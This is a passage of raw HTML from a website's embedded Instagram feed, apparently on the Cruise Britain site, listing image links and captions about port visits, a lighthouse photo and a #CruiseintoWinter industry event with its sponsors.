A&amp;oh=00_AfuSi0QbEwRteuGFRZD9XY78WZx39Nlc7t3zjNeYB1fHJw&amp;oe=69879FD7&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/212524227_3057468834529205_398958565169867837_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=L2_uTDKptjUQ7kNvwE-ct7n&amp;_nc_oc=AdlwipdZjfIyV0yGdGdow2Ao9oS62NPIHa6EMmNnaFsj5Sn5YWqkK9r_D6OHCebUrceVmb6_0FaiHfQmXuqSv78m&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=1AfTj5NfBEjq4csw4qkriA&amp;oh=00_AfuSi0QbEwRteuGFRZD9XY78WZx39Nlc7t3zjNeYB1fHJw&amp;oe=69879FD7&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/212524227_3057468834529205_398958565169867837_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=L2_uTDKptjUQ7kNvwE-ct7n&amp;_nc_oc=AdlwipdZjfIyV0yGdGdow2Ao9oS62NPIHa6EMmNnaFsj5Sn5YWqkK9r_D6OHCebUrceVmb6_0FaiHfQmXuqSv78m&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=1AfTj5NfBEjq4csw4qkriA&amp;oh=00_AfuSi0QbEwRteuGFRZD9XY78WZx39Nlc7t3zjNeYB1fHJw&amp;oe=69879FD7&quot;}">
			<span class="sbi-screenreader">James Stangroom, Bristol Port and Chair of Cruise </span>
									<img src="https://www.cruisebritain.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="James Stangroom, Bristol Port and Chair of Cruise Britain, welcomes Capt Bowland #spiritofdiscovery #sagacruises #cruisebritain #bristolport" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17871047399382570" data-date="1618499690">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CNsPaMuhkop/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent.cdninstagram.com/v/t51.29350-15/172964141_525556665105715_9217266880901189340_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=vNhFLOlFB4UQ7kNvwEzafEI&#038;_nc_oc=Adlm9W0yGqmzMZuZocF85Bpvn3KdFyXfqzC6cVJBu0LSPMDTdUFFsoEul4kXm5dlJ7qZhTlOtbPDIsbmy2EZR6UQ&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=1AfTj5NfBEjq4csw4qkriA&#038;oh=00_Afv1TzrF_p5_k3DzBWqAmzDsWqr1v30YX88ip5cdZLGbmQ&#038;oe=6987D130"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/172964141_525556665105715_9217266880901189340_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=vNhFLOlFB4UQ7kNvwEzafEI&amp;_nc_oc=Adlm9W0yGqmzMZuZocF85Bpvn3KdFyXfqzC6cVJBu0LSPMDTdUFFsoEul4kXm5dlJ7qZhTlOtbPDIsbmy2EZR6UQ&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=1AfTj5NfBEjq4csw4qkriA&amp;oh=00_Afv1TzrF_p5_k3DzBWqAmzDsWqr1v30YX88ip5cdZLGbmQ&amp;oe=6987D130&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/172964141_525556665105715_9217266880901189340_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=vNhFLOlFB4UQ7kNvwEzafEI&amp;_nc_oc=Adlm9W0yGqmzMZuZocF85Bpvn3KdFyXfqzC6cVJBu0LSPMDTdUFFsoEul4kXm5dlJ7qZhTlOtbPDIsbmy2EZR6UQ&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=1AfTj5NfBEjq4csw4qkriA&amp;oh=00_Afv1TzrF_p5_k3DzBWqAmzDsWqr1v30YX88ip5cdZLGbmQ&amp;oe=6987D130&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/172964141_525556665105715_9217266880901189340_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=vNhFLOlFB4UQ7kNvwEzafEI&amp;_nc_oc=Adlm9W0yGqmzMZuZocF85Bpvn3KdFyXfqzC6cVJBu0LSPMDTdUFFsoEul4kXm5dlJ7qZhTlOtbPDIsbmy2EZR6UQ&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=1AfTj5NfBEjq4csw4qkriA&amp;oh=00_Afv1TzrF_p5_k3DzBWqAmzDsWqr1v30YX88ip5cdZLGbmQ&amp;oe=6987D130&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/172964141_525556665105715_9217266880901189340_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=vNhFLOlFB4UQ7kNvwEzafEI&amp;_nc_oc=Adlm9W0yGqmzMZuZocF85Bpvn3KdFyXfqzC6cVJBu0LSPMDTdUFFsoEul4kXm5dlJ7qZhTlOtbPDIsbmy2EZR6UQ&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=1AfTj5NfBEjq4csw4qkriA&amp;oh=00_Afv1TzrF_p5_k3DzBWqAmzDsWqr1v30YX88ip5cdZLGbmQ&amp;oe=6987D130&quot;}">
			<span class="sbi-screenreader">Instagram post 17871047399382570</span>
									<img src="https://www.cruisebritain.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Instagram post 17871047399382570" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17868351920041492" data-date="1601933303">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CF-hiLJBrtZ/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent.cdninstagram.com/v/t51.29350-15/120891583_329770898119170_1108851776104333655_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=dLGqt1MiMBgQ7kNvwEwygFn&#038;_nc_oc=AdnLtmNerrJZ5iqBNXY-owdt9Bk2XTBJxsMH96odL1lprd1-n27apJCtbX_CnCIeek0sM-wa5n7bbME-ETPzpX-3&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=1AfTj5NfBEjq4csw4qkriA&#038;oh=00_AfvMTxF-9dIU69cwI_GOyDnXi3Y8Zw7nnyrhEb0o5JAjsA&#038;oe=6987B3B6"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/120891583_329770898119170_1108851776104333655_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=dLGqt1MiMBgQ7kNvwEwygFn&amp;_nc_oc=AdnLtmNerrJZ5iqBNXY-owdt9Bk2XTBJxsMH96odL1lprd1-n27apJCtbX_CnCIeek0sM-wa5n7bbME-ETPzpX-3&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=1AfTj5NfBEjq4csw4qkriA&amp;oh=00_AfvMTxF-9dIU69cwI_GOyDnXi3Y8Zw7nnyrhEb0o5JAjsA&amp;oe=6987B3B6&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/120891583_329770898119170_1108851776104333655_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=dLGqt1MiMBgQ7kNvwEwygFn&amp;_nc_oc=AdnLtmNerrJZ5iqBNXY-owdt9Bk2XTBJxsMH96odL1lprd1-n27apJCtbX_CnCIeek0sM-wa5n7bbME-ETPzpX-3&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=1AfTj5NfBEjq4csw4qkriA&amp;oh=00_AfvMTxF-9dIU69cwI_GOyDnXi3Y8Zw7nnyrhEb0o5JAjsA&amp;oe=6987B3B6&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/120891583_329770898119170_1108851776104333655_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=dLGqt1MiMBgQ7kNvwEwygFn&amp;_nc_oc=AdnLtmNerrJZ5iqBNXY-owdt9Bk2XTBJxsMH96odL1lprd1-n27apJCtbX_CnCIeek0sM-wa5n7bbME-ETPzpX-3&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=1AfTj5NfBEjq4csw4qkriA&amp;oh=00_AfvMTxF-9dIU69cwI_GOyDnXi3Y8Zw7nnyrhEb0o5JAjsA&amp;oe=6987B3B6&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/120891583_329770898119170_1108851776104333655_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=dLGqt1MiMBgQ7kNvwEwygFn&amp;_nc_oc=AdnLtmNerrJZ5iqBNXY-owdt9Bk2XTBJxsMH96odL1lprd1-n27apJCtbX_CnCIeek0sM-wa5n7bbME-ETPzpX-3&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=1AfTj5NfBEjq4csw4qkriA&amp;oh=00_AfvMTxF-9dIU69cwI_GOyDnXi3Y8Zw7nnyrhEb0o5JAjsA&amp;oe=6987B3B6&quot;}">
			<span class="sbi-screenreader">Glorious shot of Portland Bill Lighthouse @mikeodw</span>
									<img src="https://www.cruisebritain.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Glorious shot of Portland Bill Lighthouse @mikeodwyerphotos @portlandportuk" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17867784121857769" data-date="1593017149">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CB0zUhLhkuH/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent.cdninstagram.com/v/t51.2885-15/106094059_583655389216128_1452397601566012651_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=ps14Y7ZETKAQ7kNvwGxn00l&#038;_nc_oc=AdmRh2Arc-Lq9H7FK7jjaOdds6hMQ3gGymUlU5rbHqj6BM-MYYrFq-rAO6qrn07vMEFSkXZxes-rBjWOaz1AJ9gu&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_Afsad_RpUtyUHpc8InqVQNfEbdiYBudcXTuTUiQ5DJIQ0g&#038;oe=6987A42F"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/106094059_583655389216128_1452397601566012651_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ps14Y7ZETKAQ7kNvwGxn00l&amp;_nc_oc=AdmRh2Arc-Lq9H7FK7jjaOdds6hMQ3gGymUlU5rbHqj6BM-MYYrFq-rAO6qrn07vMEFSkXZxes-rBjWOaz1AJ9gu&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_Afsad_RpUtyUHpc8InqVQNfEbdiYBudcXTuTUiQ5DJIQ0g&amp;oe=6987A42F&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/106094059_583655389216128_1452397601566012651_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ps14Y7ZETKAQ7kNvwGxn00l&amp;_nc_oc=AdmRh2Arc-Lq9H7FK7jjaOdds6hMQ3gGymUlU5rbHqj6BM-MYYrFq-rAO6qrn07vMEFSkXZxes-rBjWOaz1AJ9gu&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_Afsad_RpUtyUHpc8InqVQNfEbdiYBudcXTuTUiQ5DJIQ0g&amp;oe=6987A42F&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/106094059_583655389216128_1452397601566012651_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ps14Y7ZETKAQ7kNvwGxn00l&amp;_nc_oc=AdmRh2Arc-Lq9H7FK7jjaOdds6hMQ3gGymUlU5rbHqj6BM-MYYrFq-rAO6qrn07vMEFSkXZxes-rBjWOaz1AJ9gu&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_Afsad_RpUtyUHpc8InqVQNfEbdiYBudcXTuTUiQ5DJIQ0g&amp;oe=6987A42F&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/106094059_583655389216128_1452397601566012651_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ps14Y7ZETKAQ7kNvwGxn00l&amp;_nc_oc=AdmRh2Arc-Lq9H7FK7jjaOdds6hMQ3gGymUlU5rbHqj6BM-MYYrFq-rAO6qrn07vMEFSkXZxes-rBjWOaz1AJ9gu&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_Afsad_RpUtyUHpc8InqVQNfEbdiYBudcXTuTUiQ5DJIQ0g&amp;oe=6987A42F&quot;}">
			<span class="sbi-screenreader">Good to see Britain basking in the sun.</span>
									<img src="https://www.cruisebritain.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Good to see Britain basking in the sun." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17991531673110171" data-date="1544098603">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/BrC6mR8AUGL/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent.cdninstagram.com/v/t51.2885-15/46540490_345850436147180_7149624099790012685_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=zD4tTkEtXSEQ7kNvwG8qYIi&#038;_nc_oc=Adl0gcsW0ld8t9UsaQX_QXnjYNPusAB1eqkElKElytHOQdxDwPtX1_-hhKcAbr-o3gCYkFAfscYrsoeh04Ml9fYO&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_Afux0LCq8dVesUF-1YmUn0l6NCiIx14l4diYL_CjcNeSJA&#038;oe=6987B1B3"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/46540490_345850436147180_7149624099790012685_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=zD4tTkEtXSEQ7kNvwG8qYIi&amp;_nc_oc=Adl0gcsW0ld8t9UsaQX_QXnjYNPusAB1eqkElKElytHOQdxDwPtX1_-hhKcAbr-o3gCYkFAfscYrsoeh04Ml9fYO&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_Afux0LCq8dVesUF-1YmUn0l6NCiIx14l4diYL_CjcNeSJA&amp;oe=6987B1B3&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/46540490_345850436147180_7149624099790012685_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=zD4tTkEtXSEQ7kNvwG8qYIi&amp;_nc_oc=Adl0gcsW0ld8t9UsaQX_QXnjYNPusAB1eqkElKElytHOQdxDwPtX1_-hhKcAbr-o3gCYkFAfscYrsoeh04Ml9fYO&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_Afux0LCq8dVesUF-1YmUn0l6NCiIx14l4diYL_CjcNeSJA&amp;oe=6987B1B3&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/46540490_345850436147180_7149624099790012685_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=zD4tTkEtXSEQ7kNvwG8qYIi&amp;_nc_oc=Adl0gcsW0ld8t9UsaQX_QXnjYNPusAB1eqkElKElytHOQdxDwPtX1_-hhKcAbr-o3gCYkFAfscYrsoeh04Ml9fYO&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_Afux0LCq8dVesUF-1YmUn0l6NCiIx14l4diYL_CjcNeSJA&amp;oe=6987B1B3&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/46540490_345850436147180_7149624099790012685_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=zD4tTkEtXSEQ7kNvwG8qYIi&amp;_nc_oc=Adl0gcsW0ld8t9UsaQX_QXnjYNPusAB1eqkElKElytHOQdxDwPtX1_-hhKcAbr-o3gCYkFAfscYrsoeh04Ml9fYO&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_Afux0LCq8dVesUF-1YmUn0l6NCiIx14l4diYL_CjcNeSJA&amp;oe=6987B1B3&quot;}">
			<span class="sbi-screenreader">Great to see everyone at our #CruiseintoWinter eve</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.cruisebritain.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Great to see everyone at our #CruiseintoWinter event yesterday! Thanks to our headline sponsors: @thamesclippers @mayflower400UK &amp; Orkney Council and our supporting sponsors: Denholm Port Services, Intercruises, @solentstevedores_uk @visitwales biz. More pics to follow!" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17979750253186329" data-date="1544011045">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/BrATmFYAdoW/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent.cdninstagram.com/v/t51.2885-15/46148665_367800944041234_2075189664003152338_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=vzGzkT9l7LoQ7kNvwHetSbw&#038;_nc_oc=AdnH27trl6nIUJEKlyGPRobMC5ii1drjMUV5MgLzxyhE50-f83XfwQTB5FQZwEs476ILjMZXiUCW_DGixUwbjKj9&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfvmSqbL7RP1rQmIuga69rqsbXNdQ50JgfNcbOD-Ad-6kg&#038;oe=69879CBE"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/46148665_367800944041234_2075189664003152338_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=vzGzkT9l7LoQ7kNvwHetSbw&amp;_nc_oc=AdnH27trl6nIUJEKlyGPRobMC5ii1drjMUV5MgLzxyhE50-f83XfwQTB5FQZwEs476ILjMZXiUCW_DGixUwbjKj9&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfvmSqbL7RP1rQmIuga69rqsbXNdQ50JgfNcbOD-Ad-6kg&amp;oe=69879CBE&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/46148665_367800944041234_2075189664003152338_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=vzGzkT9l7LoQ7kNvwHetSbw&amp;_nc_oc=AdnH27trl6nIUJEKlyGPRobMC5ii1drjMUV5MgLzxyhE50-f83XfwQTB5FQZwEs476ILjMZXiUCW_DGixUwbjKj9&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfvmSqbL7RP1rQmIuga69rqsbXNdQ50JgfNcbOD-Ad-6kg&amp;oe=69879CBE&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/46148665_367800944041234_2075189664003152338_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=vzGzkT9l7LoQ7kNvwHetSbw&amp;_nc_oc=AdnH27trl6nIUJEKlyGPRobMC5ii1drjMUV5MgLzxyhE50-f83XfwQTB5FQZwEs476ILjMZXiUCW_DGixUwbjKj9&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfvmSqbL7RP1rQmIuga69rqsbXNdQ50JgfNcbOD-Ad-6kg&amp;oe=69879CBE&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/46148665_367800944041234_2075189664003152338_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=vzGzkT9l7LoQ7kNvwHetSbw&amp;_nc_oc=AdnH27trl6nIUJEKlyGPRobMC5ii1drjMUV5MgLzxyhE50-f83XfwQTB5FQZwEs476ILjMZXiUCW_DGixUwbjKj9&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfvmSqbL7RP1rQmIuga69rqsbXNdQ50JgfNcbOD-Ad-6kg&amp;oe=69879CBE&quot;}">
			<span class="sbi-screenreader">Our #CruiseintoWinter event is kicking off this af</span>
									<img src="https://www.cruisebritain.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Our #CruiseintoWinter event is kicking off this afternoon. We are looking forward to seeing everyone later!" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18003590998015860" data-date="1543406700">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/BquS5dXATPQ/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent.cdninstagram.com/v/t51.2885-15/42333469_1977703875642128_4748944424627259799_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=G3RYsuN9ONgQ7kNvwGZp2T5&#038;_nc_oc=AdnxoQIZrfqYym0EmVnDN-hmxlPVGU8EESEkB6n3lcRpd7lPv5tK3xvdiLk0CtUnxGLOtgzm0UbUC1jSG4cwRKab&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_Afs42sX4OH_suSZPJmLCzU2wJu2JcjpdADsg-LVMY5FX6A&#038;oe=6987D00E"
